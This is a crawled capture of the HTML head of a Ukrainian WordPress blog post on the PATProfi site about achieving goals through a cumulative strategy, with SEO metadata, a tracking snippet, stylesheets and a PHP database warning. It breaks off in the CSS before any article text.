

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%D1%97-strategi%D1%97/
body_size: 32854
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="uk">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/" hreflang="uk" />
<link rel="alternate" href="https://patprofi.com/ru/kak-dostigat-celej-s-pomoshhyu-kumulyativnoj-strategii/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства PATProfi</title>
	<meta name="description" content="Замовити Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<link rel="canonical" href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativnoї-strategiї/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства PATProfi" />
	<meta property="og:description" content="Замовити Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<meta property="og:url" content="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativnoї-strategiї/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta property="article:published_time" content="2021-05-18T07:37:18+00:00" />
	<meta property="og:image" content="https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hosting.pat@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="hosting.pat@gmail.com" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="7 хвилин" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/","url":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/","name":"Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства PATProfi","isPartOf":{"@id":"https://patprofi.com/#website"},"primaryImageOfPage":{"@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/#primaryimage"},"image":{"@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/#primaryimage"},"thumbnailUrl":"https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg","datePublished":"2021-05-18T07:37:18+00:00","dateModified":"2021-05-18T07:37:18+00:00","author":{"@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420"},"description":"Замовити Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325","breadcrumb":{"@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/#primaryimage","url":"https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg","contentUrl":"https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://patprofi.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Як досягати цілей за допомогою кумулятивної стратегії"}]},{"@type":"WebSite","@id":"https://patprofi.com/#website","url":"https://patprofi.com/","name":"PATProfi","description":"Група компаній PAT PROFI – український багатопрофільний холдинг, який спеціалізується на: імпорті техніки для дому та офісу; широкому спектрі послуг у сфері цифрового друку рекламної поліграфії, зовнішньої реклами, дизайну поліграфічної продукції, різної сувенірної продукції та інших промоматеріалів; ІТ послуги; послуги здорового способу життя; кінологічні послуги; виробництво рекламних конструкцій; спектр юридичних послуг; будівельні послуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Person","@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420","name":"hosting.pat@gmail.com","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","caption":"hosting.pat@gmail.com"},"sameAs":["https://www.blog.patprofi.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; стрічка" href="https://patprofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Канал коментарів" href="https://patprofi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Як досягати цілей за допомогою кумулятивної стратегії Канал коментарів" href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patprofi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768802385" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patprofi.com/wp-json/wp/v2/posts/12966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://patprofi.com/?p=12966' />
<link rel="pingback" href="https://patprofi.com/xmlrpc.php"><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
